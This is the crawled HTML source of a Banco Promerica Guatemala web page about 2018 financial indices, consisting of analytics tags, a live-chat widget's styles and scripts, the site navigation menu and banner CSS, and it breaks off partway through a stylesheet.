

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.bancopromerica.com.gt/quienes-somos/seccion-financiera/grupo-financiero-promerica/indices-financieros/2018/
body_size: 10219
content:
<!doctype html>


<!--[if lt IE 7]>      <html lang="es" class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html lang="es" class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html lang="es" class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!-->
<html lang="es" class="no-js">
<!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta http-equiv="Cache-control" content="public">
    <meta name="viewport" content="width=device-width,initial-scale=1.0,maximum-scale=1.0,user-scalable=0">
    <meta name="apple-mobile-web-app-capable" content="yes">
    <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
    <meta name="description" content="BANCO PROMERICA GUATEMALA, Soluciones Agiles y Locales Conozca nuestro portafolio de productos y servicios." />
    <meta name="keywords" content="Promerica,Banco Promerica,Promerica Guatemala,Banco Promerica Guatemala" />
    <meta name="author" content="Banco Promerica – Grupo Promerica" />
    <meta name="google-site-verification" content="">
    <meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />

    <!--SEO-->
    <meta property="og:site_name" content="Banco Promerica - Grupo Promerica" />
    <meta property="og:type" content="website" />
    <meta property="og:title" content="2018    | Banco Promerica Guatemala | Grupo Promerica" />
    <meta property="og:url" content="/quienes-somos/seccion-financiera/grupo-financiero-promerica/indices-financieros/2018/" />
    <meta property="og:description" content="BANCO PROMERICA GUATEMALA, Soluciones Agiles y Locales Conozca nuestro portafolio de productos y servicios." />
    <meta property="og:image" content="https://www.bancopromerica.com.gt/media/770477/logobp_2018.png" />
    <!--FIN SEO-->
    <title>2018    | Banco Promerica Guatemala | Grupo Promerica</title>

    <link rel="preload" as="font" crossorigin="anonymous" href="/assets/css/fonts/glyphicons-halflings-regular.woff2" />

    <link rel="icon" type="image/png" href="/assets/img/favicon.png" />
    <link rel="canonical" href="http://www.bancopromerica.com.gt/quienes-somos/seccion-financiera/grupo-financiero-promerica/indices-financieros/2018/" />
    <!--CSS-->
    <link rel="stylesheet" href="/plugins/gds/css/components/botones.min.css" />
    <link href="/sc/d2179b34.d99a706f.d9374021.3940612f.9a8a5f73.4f05ce41.4a563b13.c79a09eb.d54cca77.e8aced02.e68efe3e.7e74b2fb.754a212e.6c768dae.27123d49.css.v634c05493b95a282e74548342fcf3ded93c53236" rel="stylesheet">
    <!--FIN CSS-->
        <script defer src="https://www.google.com/recaptcha/api.js?hl=es-419"></script>
    <style>

        .modal-backdrop {
            background-color: black !important;
            opacity: .4 !important;
        }
    </style>

    <meta name="facebook-domain-verification" content="mx9jk1rdqb3cehinjnrmmztuf39dix" />
    <meta name="facebook-domain-verification" content="6zjyscf78c4e8cqqlyqvhkcrch87ps" />

    
<!-- Google tag (gtag.js) -->
<script>
    var gtagScript = document.createElement('script');
    gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-1TTXXZYM0M";
    gtagScript.async = true;
    document.head.appendChild(gtagScript);

    window.dataLayer = window.dataLayer || [];
    function gtag() { dataLayer.push(arguments); }
    gtag('js', new Date());
    gtag('config', 'G-1TTXXZYM0M');
</script>

<!-- Analytics -->
<script type="text/javascript" defer>
    setTimeout(function () {
        (function (i, s, o, g, r, a, m) {
            i['GoogleAnalyticsObject'] = r;
            i[r] = i[r] ||
                function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
            a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
            a.async = 1;
            a.src = g;
            m.parentNode.insertBefore(a, m)
        })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');
        ga('create', 'UA-70190608-1', 'auto');
        ga('send', 'pageview');
    }, 3500);
</script>
<!-- /Analytics -->

    

        <!--Begin Render GTMs -->
<!-- Google Tag Manager -->
<script>
  (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
  j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
  'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-5PVK37M');
</script>
<!-- End Google Tag Manager -->        <!--End Render GTMs -->
</head>
<body>

        <!--Begin Render GTMs noscripts -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5PVK37M"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->        <!--End Render GTMs noscripts -->
    
    <!-- Google Tag Manager (noscript) -->
    <noscript>
        <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5PVK37M"
                height="0" width="0" style="display:none;visibility:hidden"></iframe>
    </noscript>
    <!-- End Google Tag Manager (noscript) -->
    <!--[if lt IE 8]>
        <p class="browserupgrade">Estás utilizando un navegador obsoleto. Por favor <a href="http://outdatedbrowser.com/es/">actualice su navegador</a> para mejorar su experiencia.</p>
    <![endif]-->

<style>
    @media all and (max-width:530px) {
        .divPrincipal {
            border: medium none !important;
            visibility: visible !important;
            width: 288pt !important;
            height: 150px !important;
            border-radius: 9pt !important;
            bottom: 56pt !important;
            padding: 0px !important;
            position: fixed !important;
            right: -40pt !important;
            top: auto !important;
            z-index: 2147483647 !important;
            max-height: 100% !important;
        }
        .promptContainer {
            width: 325px !important;
        }
            .promptContainer .promptFooterContainer .promptButton {
                font-size: 9pt !important;
            }
    }

    .divPrincipal {
        border: medium none;
        visibility: visible;
        width: 288pt;
        height: 150px;
        border-radius: 9pt;
        bottom: 56pt;
        padding: 0px;
        position: fixed;
        right: 9pt;
        top: auto;
        z-index: 2147483647;
        max-height: 100%;
    }

    .promptContainer {
        background-color: #fff;
        border-radius: 12px;
        bottom: 0;
        box-shadow: 0 1pt 12pt rgba(0, 0, 0, .15);
        display: flex;
        flex-direction: column;
        font-family: 'Nunito Sans', Helvetica Neue, Segoe UI, Helvetica, Arial, sans-serif;
        height: 100%;
        position: absolute;
        width: 360px;
    }

        .promptContainer .promptHeaderContainer {
            border-bottom: rgba(0, 0, 0, .03);
            border-radius: 12px 12px 0 0;
            box-shadow: 0 -5px 20px 1px rgba(0, 0, 0, .03) inset;
            display: inline-block;
            padding: 12px 0;
            position: relative;
        }

        .promptContainer .promptFooterContainer {
            align-items: center;
            display: flex;
            flex-direction: column;
            overflow: auto;
            padding: 12px;
            width: 336px;
        }

        .promptContainer .promptHeaderContainer .profilePicture {
            border: .5pt solid rgba(0, 0, 0, .10);
            border-radius: 50%;
            height: 20pt;
            width: 20pt;
        }

        .promptContainer .promptFooterContainer .promptButton {
            border-radius: 10px;
            color: #fff;
            display: flex;
            align-items: center;
            font-size: 11pt;
            max-width: 336px;
            width: 150px;
            max-height: 21px;
            outline: none;
            padding: 7px 30px;
            cursor: pointer;
        }

        .promptContainer .promptHeaderContainer .promptHeaderCloseButtonContainer {
            position: absolute;
            right: 12px;
            top: 12px;
        }

        .promptContainer .promptHeaderAndBubbleContainer {
            float: left;
            margin-left: 52px;
            margin-right: 52px;
        }

            .promptContainer .promptHeaderAndBubbleContainer .promptTextBubble {
                background-color: #f1f0f0;
                border-radius: 1.3em;
                color: rgba(0, 0, 0, 1);
                display: inline-block;
                font-size: 11pt;
                max-width: 260px;
                padding: 8px 12px;
                text-align: left;
                width: fit-content;
                word-wrap: break-word;
            }

    .CloseButtonContainer {
        align-items: center;
        background-color: rgba(0, 0, 0, .1);
        border-radius: 50%;
        cursor: pointer;
        display: flex;
        height: 18pt;
        justify-content: center;
        outline: none;
        width: 18pt;
    }

    .promptContainer .profilePictureContainer {
        bottom: 18px;
        float: left;
        height: 28px;
        padding-left: 14px;
        padding-right: 10px;
        position: absolute;
    }

    .PromericaHeader {
        position: relative;
    }

    /*burbuja*/
    #botonOpcionesChat .default-icon {
        width: 55%;
        margin-left: 50%;
        margin-top: 50%;
        transform: translate(-50%, -50%);
    }

    #botonOpcionesChat {
        position: fixed;
        right: 35px;
        border-radius: 50%;
        box-shadow: 0 2px 5px 0 rgba(0, 0, 0, .26);
        z-index: 9998;
        cursor: pointer;
        transform-origin: bottom;
        bottom: 10px;
        opacity: 1;
        transform: scale(1);
    }

    .fa {
        margin-top: 4px !important;
    }

    showDiv {
        display: block;
    }

    .hideDiv {
        display: none;
    }

    #web-messenger-container {
        right: 25px !important;
        bottom: 65px !important;
    }

    /* The popup chat - hidden by default */
    .chat-popup {
        display: none;
        position: fixed;
        bottom: 0;
        right: 15px;
        z-index: 9999;
        border-radius: 1%;
    }

    /* CSS pantallas de 320px o superior */
    @media (min-width: 320px) and (max-width:900px) {
        .iframeChat {
            width: 320px;
            height: 500px;
        }

        #btnCerrarChat {
            right: 30% !important;
            top: 3% !important;
        }
    }

    #close-btn {
        float: right;
        display: inline-block;
        padding: 2px 5px;
        background: #ccc;
        position: absolute;
    }

    .chat-popup .chat-popup-header-container {
        border-bottom: rgba(0, 0, 0, .03);
        border-radius: 12px 12px 0 0;
        box-shadow: 0 -5px 20px 1px rgba(0, 0, 0, .03) inset;
        padding: 12px 0;
        position: relative;
    }

    .chat-popup-header-container .chat-popup-header-container-close-button {
        position: absolute;
        right: 1%;
        top: 0;
    }

    .promptContainer .promptHeaderContainer .promptHeaderCloseButtonContainer {
        position: absolute;
        right: 12px;
        top: 12px;
    }
</style>


<script type="text/javascript" src="/assets/js/vendor/jquery.min.js"></script>

<script type="text/javascript">
    $(document).ready(function () {
        $("#botonOpcionesChat").click(ChatClick);
        $("#CloseButton").click(ClosePopup);
        $("#AgenteEnVivo").click(AbrirAgenteEnVivo);
    });

    function ClosePopup() {
        $("#divPrincipal").removeClass("showDiv");
        $("#divPrincipal").addClass("hideDiv");
    }

    function ShowPopup() {
        $("#divPrincipal").removeClass("hideDiv");
        $("#divPrincipal").addClass("showDiv");
    }

    function ChatClick() {
        if ($("#divPrincipal").hasClass("hideDiv")) {
            ShowPopup();
        } else {
            ClosePopup();
        }
    }

    function RestablecerBurbuja() {
        document.getElementById("div_chat").style.display = "none";
        document.getElementById("div_burbuja").style.display = "inline";
    }

    function AbrirAgenteEnVivo() {
        document.getElementById("div_chat").style.display = "block";
        document.getElementById("div_burbuja").style.display = "none";
        ClosePopup();
    };

    function onMessage(event) {
        setTimeout(function () {
            if (event.origin !== "https://channels.onemarketer.cl") return;
            var data = event.data;
            if (typeof (window[data.func]) == "function") {
                window[data.func].call(null, data.message);
            }
        }, 3000);
    }

    if (window.addEventListener) {
        window.addEventListener("message", onMessage, false);
    }
    else if (window.attachEvent) {
        window.attachEvent("onmessage", onMessage, false);
    }

    function parentFunc(message) {
        RestablecerBurbuja();
    }
    window.addEventListener('touchstart', {}); // in top window
</script>

<div id="div_burbuja" class="fb_dialog fb_dialog_advanced fb_customer_chat_bubble_animated_no_badge fb_customer_chat_bubble_pop_in" style="background: rgba(0, 0, 0, 0) none repeat scroll 0% 0%; border-radius: 50%; bottom: 5pt; display: inline; height: 45pt; padding: 0px; position: fixed; right: 18pt; top: auto; width: 45pt; z-index: 2147483646;">
    <div id="botonOpcionesChat" class="messenger-button-shown" style="width: 58px; height: 58px; background-color: #69be28;">
        <img src="/assets/img/chatbot/chatchatbot.png?format=webp  " class="lazyload" width="100%" height="100%" />
    </div>
</div>

<div class="chat-popup" id="div_chat">
    <iframe class="iframeChat" width="480" height="550" src="https://channels.onemarketer.cl/livechat/promerica/#/chat" loading="lazy" frameborder="0" allowfullscreen loading="lazy"></iframe>
</div>
<div id="divPrincipal" class="divPrincipal hideDiv">
    <div class="promptContainer">
        <div class="promptHeaderContainer">
            <div id="CloseButton" class="promptHeaderCloseButtonContainer">
                <div class="CloseButtonContainer" tabindex="0" role="button">
                    <svg width="10px" height="10px" viewBox="0 0 14 14">
                        <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
                            <g transform="translate(-419.000000, -413.000000)">
                                <g transform="translate(164.000000, 396.000000)">
                                    <g>
                                        <g transform="translate(250.000000, 12.000000)">
                                            <g>
                                                <g>
                                                    <rect opacity="0.200000003" x="0" y="0" width="24" height="24"></rect>
                                                    <g transform="translate(4.000000, 4.000000)" fill="#000000">
                                                        <rect transform="translate(8.000000, 8.000000) rotate(45.000000) translate(-8.000000, -8.000000) " x="7" y="-1" width="2" height="18" rx="1"></rect>
                                                        <rect transform="translate(8.000000, 8.000000) rotate(135.000000) translate(-8.000000, -8.000000) " x="7" y="-1" width="2" height="18" rx="1"></rect>
                                                    </g>
                                                </g>
                                            </g>
                                        </g>
                                    </g>
                                </g>
                            </g>
                        </g>
                    </svg>
                </div>
            </div>
            <div class="profilePictureContainer">
                <div class="PromericaHeader">
                    <img class="profilePicture img lazyload" src="/assets/img/chatbot/estrellapromericachatbot.png?format=webp " alt="">
                    <div class="clearfix"></div>
                </div>
            </div>
            <div class="promptHeaderAndBubbleContainer">
                <div class="promptHeaderText" style="-webkit-line-clamp: 1; font-size: 11px;"><strong>Banco Promerica Guatemala</strong></div>
                <span class="promptTextBubble">
                    <span>¡Hola! ¿En qué podemos ayudarte?</span>
                </span>
            </div>
        </div>
        <div class="promptFooterContainer">
            <div id="AgenteEnVivo" class="_4bqf promptButton" style="background-color: rgb(105, 190, 40); height: 35px;" tabindex="0" role="button">
                <div style="position: fixed; width: 30px; height: 30px"><img class="lazyload" style="width: 30px; height: 30px; position: absolute; left: -20px;" src="/assets/img/chatbot/agentechatbot.png?format=webp"></img></div>
                <div style="margin-left: 35px;">Agente en Vivo</div>
            </div>
        </div>
    </div>
</div>    <!-- Header -->


<header id="header_main">
    <div class="container">
        <a id="logo_promerica" href="/" style="background-image: url(/media/770659/logo-bancopromerica-250x50.jpg?format=webp)" class="float-left lazyload">Logo Promerica <span>Guatemala</span></a>
        <section class="float-right">

            <!--CSS Redes Sociales -->
<link rel="stylesheet" href="/assets/plugins/fontawesome-free-6.5.1/css/all.min.css">
<link rel="stylesheet" href="/assets/css/vendor/fontawesome-free/css/all.min.css">
<!--FIN CSS Redes Sociales-->
<style>

    #footer_main .nav_social {
        display: flex;
        gap: 10px;
    }

    #footer_main .nav_social a {
        display: flex;
        justify-content: center;
        align-items: center;
        color: #006336;
        background-color: #063;
        width: 45px !important;
        height: 45px !important;
        -webkit-border-radius: 50%;
        -moz-border-radius: 50%;
        border-radius: 50%;
        padding: 0.5em;
    }

    #footer_main .nav_social a:hover {
        opacity: .8;
    }

    #footer_main .nav_social i {
        font-size: 1.55em !important;
    }

    .float-right .nav_social a {
        color: #666;
        font-size: 24px;
    }

    .float-right .nav_social a:hover {
        opacity: .8;
    }

    #footer_main .nav_social i {
        font-size: 1.55em;
        -webkit-transition: opacity .3s ease-out .1s;
        -moz-transition: opacity .3s ease-out .1s;
        -o-transition: opacity .3s ease-out .1s;
        transition: opacity .3s ease-out .1s;
        color: #ffffff;
    }

    @media screen and (max-width: 476px) {
        #footer_main .nav_social {
            gap: 5px;
        }

        #footer_main .nav_social a {
            width: 40px !important;
            height: 40px !important;
        }

        #footer_main .nav_social i {
            font-size: 1.25em !important;
        }
    }

    @media screen and (max-width: 422px) {
        #footer_main .nav_social a {
            width: 30px !important;
            height: 30px !important;
            padding: 0.4em;
        }
    }

    @media screen and (max-width: 312px) {
        #footer_main .nav_social i {
            width: 30px !important;
            height: 30px !important;
            font-size: 1em !important;
            padding: 0.4em;
        }
    }
</style>
<nav class="nav_social">

        <a href="https://www.facebook.com/Promericaguatemala/" target="_blank"><i class="fab fa-facebook-f"></i></a>


        <a href="https://www.instagram.com/bancopromericagt/" target="_blank"><i class="fab fa-instagram p-top p-right"></i></a>

        <a href="https://www.youtube.com/channel/UCs72N2pwXZYSqoTUjeM-rRA?view_as=subscriber" target="_blank"><i class="fab fa-youtube p-top p-left"></i></a>



</nav>



            <form id="frmSearch" name="frmSearch" action="/busqueda/" method="POST">
                <input name="__RequestVerificationToken" type="hidden" value="CfDJ8N4DPhhO5ylIjyy4HU_TBaee6Mki3LPUt15wfKTa6-_5-RQ5lZZ91nmTMwUeXpYCzNEl02yT6z6X_YZbUgrkj1ekhaE9aZzLLcBJTdcpEOdk5TJg2eqb9j6F2rcnj6GzeOmcC1mOI-jmyKPrdZQKOy4" />
                <input id="txtSearch" type="search" name="txtSearch">
                <button id="btnSearch" type="submit">Enviar</button>
                <input type="submit" style="display:none;" />
            </form>
            <div class="dropdown" id="flags_icons">
                <span class="flags" id="ecuador">Selecciona un país</span>
            </div>
            <span id="open_nav" class="glyphicon glyphicon-menu-hamburger"></span>
        </section>
    </div>
        <!-- Menu -->
        <nav id="main_nav">
            <span id="close_nav" class="glyphicon glyphicon-remove"></span>
            <div class="container">
                <ul class="menu">
                            <li class="">
                                <a>Quienes Somos</a>
                                <ul>
                                            <li class=""><a href="/quienes-somos/activos-pasivos-y-capital/">Activos, Pasivos y Capital</a></li>
                                            <li class=""><a href="/quienes-somos/banco-de-empleo/">Banco de Empleo</a></li>
                                            <li class=""><a href="/quienes-somos/funcionarios/">Funcionarios</a></li>
                                            <li class=""><a href="/quienes-somos/historia/">Historia</a></li>
                                            <li class=""><a href="/quienes-somos/mision-vision-y-nuestros-valores/">Misi&#xF3;n, Visi&#xF3;n y Nuestros Valores</a></li>
                                            <li class=""><a href="https://www.bancopromerica.com.gt/noticias" target="_blank">Noticias</a></li>
                                            <li class=""><a href="/quienes-somos/nuestra-cobertura/">Nuestra Cobertura</a></li>
                                            <li class="active"><a href="/quienes-somos/seccion-financiera/">Secci&#xF3;n Financiera</a></li>
                                            <li class=""><a href="/quienes-somos/sostenibilidad/">Sostenibilidad</a></li>
                                </ul>
                            </li>
                            <li class="">
                                <a>Banca de Personas</a>
                                <ul>
                                            <li class=""><a href="/banca-de-personas/tarjetas-de-credito/">Tarjetas de Cr&#xE9;dito</a></li>
                                            <li class=""><a href="/banca-de-personas/cuentas-monetarias/">Cuentas Monetarias</a></li>
                                            <li class=""><a href="/banca-de-personas/cuentas-de-ahorro/">Cuentas de Ahorro</a></li>
                                            <li class=""><a href="/banca-de-personas/certificados-de-deposito/">Certificados de Dep&#xF3;sito</a></li>
                                            <li class=""><a href="https://www.clubpromerica.com/guatemala" target="_blank">Club Promerica</a></li>
                                            <li class=""><a href="/banca-de-personas/experiencias-de-pago/">Experiencias de pago</a></li>
                                            <li class=""><a href="/banca-de-personas/extrafinanciamiento/">Extrafinanciamiento</a></li>
                                            <li class=""><a href="/banca-de-personas/fideicomisos/">Fideicomisos</a></li>
                                            <li class=""><a href="/banca-de-personas/otros-servicios/">Otros Servicios</a></li>
                                            <li class=""><a href="/banca-de-personas/educacion-financiera/" target="_blank">Educaci&#xF3;n Financiera</a></li>
                                            <li class=""><a href="/banca-de-personas/prestamos/">Pr&#xE9;stamos</a></li>
                                            <li class=""><a href="/banca-de-personas/prestamos-hipotecarios-vivienda/">Pr&#xE9;stamos Hipotecarios - Vivienda</a></li>
                                            <li class=""><a href="/banca-de-personas/remesas/">Remesas</a></li>
                                            <li class=""><a href="/banca-de-personas/seguros-y-asistencias/">Seguros y Asistencias</a></li>
                                            <li class=""><a href="/banca-de-personas/tarjetas-de-debito/">Tarjetas de D&#xE9;bito</a></li>
                                </ul>
                            </li>
                            <li class="">
                                <a>Club Promerica</a>
                                <ul>
                                            <li class=""><a href="https://www.clubpromerica.com/guatemala" target="_blank">Promociones</a></li>
                                </ul>
                            </li>
                            <li class="">
                                <a>Banca Empresas y PYME</a>
                                <ul>
                                            <li class=""><a href="/banca-empresas-y-pyme/banca-regional/">Banca Regional</a></li>
                                            <li class=""><a href="/banca-empresas-y-pyme/calculadora-financiera/">Calculadora Financiera</a></li>
                                            <li class=""><a href="/banca-empresas-y-pyme/creditos-verdes/">Cr&#xE9;ditos Verdes</a></li>
                                            <li class=""><a href="/banca-empresas-y-pyme/depositos/" target="_blank">Dep&#xF3;sitos</a></li>
                                            <li class=""><a href="/banca-empresas-y-pyme/e-factoring/">E-Factoring</a></li>
                                            <li class=""><a href="/banca-empresas-y-pyme/fideicomisos/">Fideicomisos</a></li>
                                            <li class=""><a href="/banca-empresas-y-pyme/internacional/">Internacional</a></li>
                                            <li class=""><a href="/banca-empresas-y-pyme/linea-de-credito/">L&#xED;nea de Cr&#xE9;dito</a></li>
                                            <li class=""><a href="/banca-empresas-y-pyme/meca/">MECA</a></li>
                                            <li class=""><a href="/banca-empresas-y-pyme/prestamos/">Pr&#xE9;stamos</a></li>
                                            <li class=""><a href="/banca-empresas-y-pyme/tarjeta-de-credito-empresarial/">Tarjeta de Cr&#xE9;dito Empresarial</a></li>
                                            <li class=""><a href="/banca-empresas-y-pyme/plan-nominaplanilla/">Plan N&#xF3;mina/Planilla</a></li>
                                            <li class=""><a href="/banca-empresas-y-pyme/adquiriencia-y-captacion/">Adquiriencia y Captaci&#xF3;n</a></li>
                                </ul>
                            </li>
                            <li class="">
                                <a>Canales Electr&#xF3;nicos</a>
                                <ul>
                                            <li class=""><a href="/canales-electronicos/adquiriencia-y-captacion/">Adquiriencia y Captaci&#xF3;n</a></li>
                                            <li class=""><a href="/canales-electronicos/banca-en-linea/">Banca en L&#xED;nea</a></li>
                                            <li class=""><a href="/canales-electronicos/banca-movil/">Banca M&#xF3;vil</a></li>
                                            <li class=""><a href="/canales-electronicos/tpago/">Billeteras Electr&#xF3;nicas</a></li>
                                            <li class=""><a href="/canales-electronicos/multipagos-promerica/">Multipagos Promerica</a></li>
                                </ul>
                            </li>
                            <li class="">
                                <a>Puntos de Servicio</a>
                                <ul>
                                            <li class=""><a href="/puntos-de-servicio/agencias-agentes-bancarios-y-cajeros-automaticos/">Agencias, Agentes Bancarios y Cajeros Autom&#xE1;ticos</a></li>
                                            <li class=""><a href="/sedes-administrativas/" target="_blank">Sedes Administrativas</a></li>
                                </ul>
                            </li>
                            <li class="">
                                <a>Gobierno Corporativo</a>
                                <ul>
                                            <li class=""><a href="https://www.bancopromerica.com.gt/quienes-somos/practicas-de-gobierno-corporativo/" target="_blank">M&#xE1;s Informaci&#xF3;n</a></li>
                                </ul>
                            </li>
                </ul>
                        <a class="float-right" id="enlinea_btn" href="https://online.bancopromerica.com.gt/bl/pb/pages/administration/pbLoginPage.aspx">Banca En L&#xED;nea</a>
            </div>
        </nav>
</header>    <!-- /Header -->

    <style>
    .smartbanner-show {
        margin-top: 80px;
    }

        .smartbanner-show .smartbanner {
            display: block;
        }
    /** Default **/
    .smartbanner {
        position: fixed;
        left: 0;
        /*bottom: 0;*/
        bottom: 50px;
        display: none;
        width: 100%;
        height: 80px;
        line-height: 80px;
        font-family: 'Helvetica Neue', sans-serif;
        background: #f4f4f4;
        z-index: 9998;
        -webkit-font-smoothing: antialiased;
        overflow: hidden;
        -webkit-text-size-adjust: none;
    }

    .smartbanner-container {
        margin: 0 auto;
        /*white-space: nowrap;*/
    }

    .smartbanner-close {
        display: inline-block;
        vertical-align: middle;
        margin: 0 5px 0 5px;
        font-family: 'ArialRoundedMTBold', Arial;
        font-size: 20px;
        text-align: center;
        color: #888;
        text-decoration: none;
        border: 0;
        border-radius: 14px;
        -webkit-font-smoothing: subpixel-antialiased;
    }

        .smartbanner-close:active,
        .smartbanner-close:hover {
            color: #aaa;
        }

    .smartbanner-icon {
        display: inline-block;
        vertical-align: middle;
        width: 57px;
        height: 57px;
        margin-right: 12px;
        background-size: cover;
        border-radius: 10px;
    }

    .smartbanner-info {
        display: inline-block;
        vertical-align: middle;
        width: 32%;
        font-size: 11px;
        line-height: 1.2em;
        font-weight: bold;
    }

    .smartbanner-title {
        font-size: 13px;
        line-height: 18px;
    }

    .smartbanner-button {
        position: absolute;
        right: 20px;
        top: 0;
        bottom: 0;
        margin: auto 0;
        height: 24px;
        font-size: 14px;
        line-height: 24px;
        text-align: center;
        font-weight: bold;
        color: #6a6a6a;
        text-transform: uppercase;
        text-shadow: 0 1px 0 rgba(255, 255, 255, 0.8);
        text-decoration: none !important;
    }

        .smartbanner-button:active,
        .smartbanner-button:hover {
            color: #aaa;
            text-decoration: none !important;
        }

    .smartbanner-button-text {
        text-decoration: none !important;
    }

        .smartbanner-button-text:active,
        .smartbanner-button-text:hover {
            text-decoration: none !important;
        }
    /** iOS **/
    .smartbanner-ios {
        background: #3d3d3d url([data-uri]);
        box-shadow: inset 0 4px 0 #0d703a;
        line-height: 82px;
    }

        .smartbanner-ios .smartbanner-close {
            border: 0;
            width: 17px;
            height: 17px;
            line-height: 17px;
            margin-right: 7px;
            color: #b1b1b3;
            background: #1c1e21;
            text-shadow: 0 1px 1px #000;
            box-shadow: 0 1px 2px rgba(0, 0, 0, 0.8) inset, 0 1px 1px rgba(255, 255, 255, 0.3);
        }

            .smartbanner-ios .smartbanner-close:active,
            .smartbanner-ios .smartbanner-close:hover {
                color: #eee;
            }

        .smartbanner-ios .smartbanner-icon {
            background-color: transparent;
            box-shadow: none;
        }

        .smartbanner-ios .smartbanner-info {
            color: #ccc;
            text-shadow: 0 1px 2px #000;
        }

        .smartbanner-ios .smartbanner-title {
            color: #fff;
            font-weight: bold;
        }

        .smartbanner-ios .smartbanner-button {
            min-width: 12%;
            color: #fff;
            padding: 0;
            background: none;
            border-radius: 0;
            box-shadow: 0 0 0 1px #333, 0 0 0 2px #dddcdc;
            text-decoration: none !important;
        }

            .smartbanner-ios .smartbanner-button:active,
            .smartbanner-ios .smartbanner-button:hover {
                background: #298955;
                text-decoration: none !important;
            }

        .smartbanner-ios .smartbanner-button-text {
            text-align: center;
            display: block;
            padding: 0 10px;
            background: #0d703a;
            background: linear-gradient(to bottom, #0d703a, #298955);
            text-transform: none;
            text-shadow: none;
            box-shadow: none;
            text-decoration: none !important;
        }

            .smartbanner-ios .smartbanner-button-text:active,
            .smartbanner-ios .smartbanner-button-text:hover {
                background: #298955;
                text-decoration: none !important;
            }
    /** Android **/
    .smartbanner-android {
        background: #3d3d3d url([data-uri]);
        box-shadow: inset 0 4px 0 #0d703a;
        line-height: 82px;
    }

        .smartbanner-android .smartbanner-close {
            border: 0;
            width: 17px;
            height: 17px;
            line-height: 17px;
            margin-right: 7px;
            color: #b1b1b3;
            background: #1c1e21;
            text-shadow: 0 1px 1px #000;
            box-shadow: 0 1px 2px rgba(0, 0, 0, 0.8) inset, 0 1px 1px rgba(255, 255, 255, 0.3);
        }

            .smartbanner-android .smartbanner-close:active,
            .smartbanner-android .smartbanner-close:hover {
                color: #eee;
            }

        .smartbanner-android .smartbanner-icon {
            background-color: transparent;
            box-shadow: none;
        }

        .smartbanner-android .smartbanner-info {
            color: #ccc;
            text-shadow: 0 1px 2px #000;
        }

        .smartbanner-android .smartbanner-title {
            color: #fff;
            font-weight: bold;
        }

        .smartbanner-android .smartbanner-button {
            min-width: 12%;
            color: #fff;
            padding: 0;
            background: none;
            border-radius: 0;
            box-shadow: 0 0 0 1px #333, 0 0 0 2px #dddcdc;
        }

            .smartbanner-android .smartbanner-button:active,
